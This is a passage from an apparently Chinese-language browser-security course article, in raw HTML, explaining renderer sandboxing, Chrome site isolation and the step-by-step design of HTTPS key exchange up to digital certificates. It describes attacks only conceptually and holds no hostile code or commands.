2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全沙箱如何影响各个模块功能</h2>\n<p>我们知道安全沙箱最小的保护单位是进程，并且能限制进程对操作系统资源的访问和修改，这就意味着如果要让安全沙箱应用在某个进程上，那么这个进程必须没有读写操作系统的功能，比如读写本地文件、发起网络请求、调用 GPU 接口等。</p>\n<p>了解了被安全沙箱保护的进程会有一系列的受限操作之后，接下来我们就可以分析渲染进程和浏览器内核各自都有哪些职责，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.44833625218914%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 58 41" title="" data-src="/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-fee1c.png" data-srcset="/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-a67b7.png 200w,\n/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-0b187.png 400w,\n/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-fee1c.png 800w,\n/static/2021-07-15-14-58-41-4e8163f0ddaf38e6d73d504da6195726-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过该图，我们可以看到由于渲染进程需要安全沙箱的保护，因此需要把在渲染进程内部涉及到和系统交互的功能都转移到浏览器内核中去实现。</p>\n<p>那安全沙箱是如何影响到各个模块功能的呢？</p>\n<h3 id="持久存储"><a href="#%E6%8C%81%E4%B9%85%E5%AD%98%E5%82%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>持久存储</h3>\n<p>我们先来看看安全沙箱是如何影响到浏览器持久存储的。由于安全沙箱需要负责确保渲染进程无法直接访问用户的文件系统，但是在渲染进程内部有访问 Cookie 的需求、有上传文件的需求，为了解决这些文件的访问需求，所以现代浏览器将读写文件的操作全部放在了浏览器内核中实现，然后通过 IPC 将操作结果转发给渲染进程。</p>\n<p>具体地讲，如下文件内容的读写都是在浏览器内核中完成的：</p>\n<ul>\n<li>存储 Cookie 数据的读写。通常浏览器内核会维护一个存放所有 Cookie 的 Cookie 数据库，然后当渲染进程通过 JavaScript 来读取 Cookie 时，渲染进程会通过 IPC 将读取 Cookie 的信息发送给浏览器内核，浏览器内核读取 Cookie 之后再将内容返回给渲染进程。</li>\n<li>一些缓存文件的读写也是由浏览器内核实现的，比如网络文件缓存的读取。</li>\n</ul>\n<h3 id="网络访问"><a href="#%E7%BD%91%E7%BB%9C%E8%AE%BF%E9%97%AE" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>网络访问</h3>\n<p>同样有了安全沙箱的保护，在渲染进程内部也是不能直接访问网络的，如果要访问网络，则需要通过浏览器内核。不过浏览器内核在处理 URL 请求之前，会检查渲染进程是否有权限请求该 URL，比如检查 XMLHttpRequest 或者 Fetch 是否是跨站点请求，或者检测 HTTPS 的站点中是否包含了 HTTP 的请求。</p>\n<h3 id="用户交互"><a href="#%E7%94%A8%E6%88%B7%E4%BA%A4%E4%BA%92" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>用户交互</h3>\n<p>渲染进程实现了安全沙箱，还影响到了一个非常重要的用户交互功能。</p>\n<p>通常情况下，如果你要实现一个 UI 程序，操作系统会提供一个界面给你，该界面允许应用程序与用户交互，允许应用程序在该界面上进行绘制，比如 Windows 提供的是 HWND，Linux 提供的 X Window，我们就把 HWND 和 X Window 统称为窗口句柄。应用程序可以在窗口句柄上进行绘制和接收键盘鼠标消息。</p>\n<p>不过在现代浏览器中，由于每个渲染进程都有安全沙箱的保护，所以在渲染进程内部是无法直接操作窗口句柄的，这也是为了限制渲染进程监控到用户的输入事件。</p>\n<p>由于渲染进程不能直接访问窗口句柄，所以渲染进程需要完成以下两点大的改变。</p>\n<ol>\n<li>渲染进程需要渲染出位图。为了向用户显示渲染进程渲染出来的位图，渲染进程需要将生成好的位图发送到浏览器内核，然后浏览器内核将位图复制到屏幕上。</li>\n<li>操作系统没有将用户输入事件直接传递给渲染进程，而是将这些事件传递给浏览器内核。然后浏览器内核再根据当前浏览器界面的状态来判断如何调度这些事件，如果当前焦点位于浏览器地址栏中，则输入事件会在浏览器内核内部处理；如果当前焦点在页面的区域内，则浏览器内核会将输入事件转发给渲染进程。</li>\n</ol>\n<p>之所以这样设计，就是为了限制渲染进程有监控到用户输入事件的能力，所以所有的键盘鼠标事件都是由浏览器内核来接收的，然后浏览器内核再通过 IPC 将这些事件发送给渲染进程。</p>\n<p>上面我们分析了由于渲染进程引入了安全沙箱，所以浏览器的持久存储、网络访问和用户交互等功能都不能在渲染进程内直接使用了，因此我们需要把这些功能迁移到浏览器内核中去实现，这让原本比较简单的流程变得复杂了。</p>\n<h2 id="站点隔离（site-isolation）"><a href="#%E7%AB%99%E7%82%B9%E9%9A%94%E7%A6%BB%EF%BC%88site-isolation%EF%BC%89" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>站点隔离（Site Isolation）</h2>\n<p>所谓站点隔离是指 Chrome 将同一站点（包含了相同根域名和相同协议的地址）中相互关联的页面放到同一个渲染进程中执行。</p>\n<p>最开始 Chrome 划分渲染进程是以标签页为单位，也就是说整个标签页会被划分给某个渲染进程。但是，按照标签页划分渲染进程存在一些问题，原因就是一个标签页中可能包含了多个 iframe，而这些 iframe 又有可能来自于不同的站点，这就导致了多个不同站点中的内容通过 iframe 同时运行在同一个渲染进程中。</p>\n<p>目前所有操作系统都面临着两个 A 级漏洞——幽灵（Spectre）和熔毁（Meltdown），这两个漏洞是由处理器架构导致的，很难修补，黑客通过这两个漏洞可以直接入侵到进程的内部，如果入侵的进程没有安全沙箱的保护，那么黑客还可以发起对操作系统的攻击。</p>\n<p>所以如果一个银行站点包含了一个恶意 iframe，然后这个恶意的 iframe 利用这两个 A 级漏洞去入侵渲染进程，那么恶意程序就能读取银行站点渲染进程内的所有内容了，这对于用户来说就存在很大的风险了。</p>\n<p>因此 Chrome 几年前就开始重构代码，将标签级的渲染进程重构为 iframe 级的渲染进程，然后严格按照同一站点的策略来分配渲染进程，这就是 Chrome 中的站点隔离。</p>\n<p>实现了站点隔离，就可以将恶意的 iframe 隔离在恶意进程内部，使得它无法继续访问其他 iframe 进程的内容，因此也就无法攻击其他站点了。</p>\n<p>值得注意是，2019 年 10 月 20 日 Chrome 团队宣布安卓版的 Chrome 已经全面支持站点隔离</p>\n<h1 id="https：让数据传输更安全"><a href="#https%EF%BC%9A%E8%AE%A9%E6%95%B0%E6%8D%AE%E4%BC%A0%E8%BE%93%E6%9B%B4%E5%AE%89%E5%85%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTPS：让数据传输更安全</h1>\n<p>浏览器安全主要划分为三大块内容：页面安全、系统安全和网络安全。前面我们用四篇文章介绍了页面安全和系统安全，也聊了浏览器和 Web 开发者是如何应对各种类型的攻击，本文是我们专栏的最后一篇，我们就接着来聊聊网络安全协议 HTTPS。</p>\n<p>我们先从 HTTP 的明文传输的特性讲起，在上一个模块的三篇文章中我们分析过，起初设计 HTTP 协议的目的很单纯，就是为了传输超文本文件，那时候也没有太强的加密传输的数据需求，所以 HTTP 一直保持着明文传输数据的特征。但这样的话，在传输过程中的每一个环节，数据都有可能被窃取或者篡改，这也意味着你和服务器之间还可能有个中间人，你们在通信过程中的一切内容都在中间人的掌握中，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-9e7f9.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 54.802259887005654%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 02 06" title="" data-src="/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-fee1c.png" data-srcset="/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-a67b7.png 200w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-0b187.png 400w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-fee1c.png 800w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-b1a91.png 1200w,\n/static/2021-07-15-15-02-06-37f8f212eeeeb569928ab0fb7840291e-9e7f9.png 1416w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，我们使用 HTTP 传输的内容很容易被中间人窃取、伪造和篡改，通常我们把这种攻击方式称为中间人攻击</p>\n<p>具体来讲，在将 HTTP 数据提交给 TCP 层之后，数据会经过用户电脑、WiFi 路由器、运营商和目标服务器，在这中间的每个环节中，数据都有可能被窃取或篡改。比如用户电脑被黑客安装了恶意软件，那么恶意软件就能抓取和篡改所发出的 HTTP 请求的内容。或者用户一不小心连接上了 WiFi 钓鱼路由器，那么数据也都能被黑客抓取或篡改。</p>\n<h2 id="在-http-协议栈中引入安全层"><a href="#%E5%9C%A8-http-%E5%8D%8F%E8%AE%AE%E6%A0%88%E4%B8%AD%E5%BC%95%E5%85%A5%E5%AE%89%E5%85%A8%E5%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>在 HTTP 协议栈中引入安全层</h2>\n<p>鉴于 HTTP 的明文传输使得传输过程毫无安全性可言，且制约了网上购物、在线转账等一系列场景应用，于是倒逼着我们要引入加密方案</p>\n<p>从 HTTP 协议栈层面来看，我们可以在 TCP 和 HTTP 之间插入一个安全层，所有经过安全层的数据都会被加密或者解密，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-0a2a7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 60.92124814264488%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 02 41" title="" data-src="/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-fee1c.png" data-srcset="/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-a67b7.png 200w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-0b187.png 400w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-fee1c.png 800w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-b1a91.png 1200w,\n/static/2021-07-15-15-02-41-784d9435ed003d4514d8d9e69e0672f9-0a2a7.png 1346w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中我们可以看出 HTTPS 并非是一个新的协议，通常 HTTP 直接和 TCP 通信，HTTPS 则先和安全层通信，然后安全层再和 TCP 层通信。也就是说 HTTPS 所有的安全核心都在安全层，它不会影响到上面的 HTTP 协议，也不会影响到下面的 TCP/IP，因此要搞清楚 HTTPS 是如何工作的，就要弄清楚安全层是怎么工作的。</p>\n<p>总的来说，安全层有两个主要的职责：对发起 HTTP 请求的数据进行加密操作和对接收到 HTTP 的内容进行解密操作</p>\n<p>我们知道了安全层最重要的就是加解密，那么接下来我们就利用这个安全层，一步一步实现一个从简单到复杂的 HTTPS 协议。</p>\n<h3 id="第一版：使用对称加密"><a href="#%E7%AC%AC%E4%B8%80%E7%89%88%EF%BC%9A%E4%BD%BF%E7%94%A8%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第一版：使用对称加密</h3>\n<p>提到加密，最简单的方式是使用对称加密。所谓对称加密是指加密和解密都使用的是相同的密钥</p>\n<p>了解了对称加密，下面我们就使用对称加密来实现第一版的 HTTPS。</p>\n<p>要在两台电脑上加解密同一个文件，我们至少需要知道加解密方式和密钥，因此，在 HTTPS 发送数据之前，浏览器和服务器之间需要协商加密方式和密钥，过程如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 48.24868651488617%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 03 34" title="" data-src="/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-fee1c.png" data-srcset="/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-a67b7.png 200w,\n/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-0b187.png 400w,\n/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-fee1c.png 800w,\n/static/2021-07-15-15-03-34-8672705f7e9dafeb99259b6f1be1cea5-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图我们可以看出，HTTPS 首先要协商加解密方式，这个过程就是 HTTPS 建立安全连接的过程。为了让加密的密钥更加难以破解，我们让服务器和客户端同时决定密钥，具体过程如下：</p>\n<ul>\n<li>浏览器发送它所支持的加密套件列表和一个随机数 client-random，这里的加密套件是指加密的方法，加密套件列表就是指浏览器能支持多少种加密方法列表。</li>\n<li>服务器会从加密套件列表中选取一个加密套件，然后还会生成一个随机数 service-random，并将 service-random 和加密套件列表返回给浏览器。</li>\n<li>最后浏览器和服务器分别返回确认消息。</li>\n</ul>\n<p>这样浏览器端和服务器端都有相同的 client-random 和 service-random 了，然后它们再使用相同的方法将 client-random 和 service-random 混合起来生成一个密钥 master secret，有了密钥 master secret 和加密套件之后，双方就可以进行数据的加密传输了。</p>\n<p>通过将对称加密应用在安全层上，我们实现了第一个版本的 HTTPS，虽然这个版本能够很好地工作，但是其中传输 client-random 和 service-random 的过程却是明文的，这意味着黑客也可以拿到协商的加密套件和双方的随机数，由于利用随机数合成密钥的算法是公开的，所以黑客拿到随机数之后，也可以合成密钥，这样数据依然可以被破解，那么黑客也就可以使用密钥来伪造或篡改数据了。</p>\n<h3 id="第二版：使用非对称加密"><a href="#%E7%AC%AC%E4%BA%8C%E7%89%88%EF%BC%9A%E4%BD%BF%E7%94%A8%E9%9D%9E%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第二版：使用非对称加密</h3>\n<p>不过非对称加密能够解决这个问题，因此接下来我们就利用非对称加密来实现我们第二版的 HTTPS，不过在讨论具体的实现之前，我们先看看什么是非对称加密。</p>\n<p>和对称加密只有一个密钥不同，非对称加密算法有 A、B 两把密钥，如果你用 A 密钥来加密，那么只能使用 B 密钥来解密；反过来，如果你要 B 密钥来加密，那么只能用 A 密钥来解密</p>\n<p>在 HTTPS 中，服务器会将其中的一个密钥通过明文的形式发送给浏览器，我们把这个密钥称为公钥，服务器自己留下的那个密钥称为私钥。顾名思义，公钥是每个人都能获取到的，而私钥只有服务器才能知道，不对任何人公开。下图是使用非对称加密改造的 HTTPS 协议：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.83887915936953%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 04 25" title="" data-src="/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-fee1c.png" data-srcset="/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-a67b7.png 200w,\n/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-0b187.png 400w,\n/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-fee1c.png 800w,\n/static/2021-07-15-15-04-25-9a18747ab923e11d4bd0b481a9705524-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>根据该图，我们来分析下使用非对称加密的请求流程。</p>\n<ul>\n<li>首先浏览器还是发送加密套件列表给服务器。</li>\n<li>然后服务器会选择一个加密套件，不过和对称加密不同的是，使用非对称加密时服务器上需要有用于浏览器加密的公钥和服务器解密 HTTP 数据的私钥，由于公钥是给浏览器加密使用的，因此服务器会将加密套件和公钥一道发送给浏览器。</li>\n<li>最后就是浏览器和服务器返回确认消息。</li>\n</ul>\n<p>这样浏览器端就有了服务器的公钥，在浏览器端向服务器端发送数据时，就可以使用该公钥来加密数据。由于公钥加密的数据只有私钥才能解密，所以即便黑客截获了数据和公钥，他也是无法使用公钥来解密数据的。</p>\n<ul>\n<li>第一个是非对称加密的效率太低。这会严重影响到加解密数据的速度，进而影响到用户打开页面的速度。</li>\n<li>第二个是无法保证服务器发送给浏览器的数据安全。虽然浏览器端可以使用公钥来加密，但是服务器端只能采用私钥来加密，私钥加密只有公钥能解密，但黑客也是可以获取得到公钥的，这样就不能保证服务器端数据的安全了。</li>\n</ul>\n<h3 id="第三版：对称加密和非对称加密搭配使用"><a href="#%E7%AC%AC%E4%B8%89%E7%89%88%EF%BC%9A%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86%E5%92%8C%E9%9D%9E%E5%AF%B9%E7%A7%B0%E5%8A%A0%E5%AF%86%E6%90%AD%E9%85%8D%E4%BD%BF%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第三版：对称加密和非对称加密搭配使用</h3>\n<p>基于以上两点原因，我们最终选择了一个更加完美的方案，那就是在传输数据阶段依然使用对称加密，但是对称加密的密钥我们采用非对称加密来传输。下图就是改造后的版本：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 61.90893169877408%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 05 26" title="" data-src="/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-fee1c.png" data-srcset="/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-a67b7.png 200w,\n/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-0b187.png 400w,\n/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-fee1c.png 800w,\n/static/2021-07-15-15-05-26-a80d8b27b0a88b0bc1ce1983c68748aa-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，改造后的流程是这样的：</p>\n<ul>\n<li>首先浏览器向服务器发送对称加密套件列表、非对称加密套件列表和随机数 client-random；</li>\n<li>服务器保存随机数 client-random，选择对称加密和非对称加密的套件，然后生成随机数 service-random，向浏览器发送选择的加密套件、service-random 和公钥；</li>\n<li>浏览器保存公钥，并利用 client-random 和 service-random 计算出来 pre-master，然后利用公钥对 pre-master 加密，并向服务器发送加密后的数据；</li>\n<li>最后服务器拿出自己的私钥，解密出 pre-master 数据，并返回确认消息。</li>\n</ul>\n<p>到此为止，服务器和浏览器就有了共同的 client-random、service-random 和 pre-master，然后服务器和浏览器会使用这三组随机数生成对称密钥，因为服务器和浏览器使用同一套方法来生成密钥，所以最终生成的密钥也是相同的。</p>\n<p>有了对称加密的密钥之后，双方就可以使用对称加密的方式来传输数据了。</p>\n<p>需要特别注意的一点，pre-master 是经过公钥加密之后传输的，所以黑客无法获取到 pre-master，这样黑客就无法生成密钥，也就保证了黑客无法破解传输过程中的数据了</p>\n<h3 id="第四版：添加数字证书"><a href="#%E7%AC%AC%E5%9B%9B%E7%89%88%EF%BC%9A%E6%B7%BB%E5%8A%A0%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>第四版：添加数字证书</h3>\n<p>通过对称和非对称混合方式，我们完美地实现了数据的加密传输。不过这种方式依然存在着问题，比如我要打开极客时间的官网，但是黑客通过 DNS 劫持将极客时间官网的 IP 地址替换成了黑客的 IP 